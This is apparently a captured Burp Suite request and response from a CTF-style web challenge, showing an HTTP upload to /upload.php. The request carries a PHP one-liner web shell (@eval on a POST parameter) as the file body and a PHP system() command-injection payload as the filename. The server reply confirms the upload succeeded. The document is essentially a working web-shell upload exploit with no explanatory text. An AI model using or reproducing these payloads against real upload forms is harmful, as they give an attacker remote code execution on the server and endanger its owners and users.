 Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/2
2 Host: eci-2ze0enkskve5z87p5ndt.cloudeci1.ichunqiu.com:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://eci-2ze0enkskve5z87p5ndt.cloudeci1.ichunqiu.com:80/
8 Content-Type: multipart/form-data; boundary=---------------------------325343973213054429662414114633
9 Content-Length: 278
10 Origin: https://eci-2ze0enkskve5z87p5ndt.cloudeci1.ichunqiu.com:80
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15 Te: trailers
16
17 -----------------------------325343973213054429662414114633
18 Content-Disposition: form-data; name="file"; filename="<?php system($_GET['123']);?>"
19 Content-Type: application/x-php
20
21 <?php @eval($_POST['123']);?>
22
23 -----------------------------325343973213054429662414114633--
24
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 23 Oct 2025 07:46:20 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 66
5
6 {
"success":true,
"id":1,
"filename":"<?php system($_GET['123']);?>"
}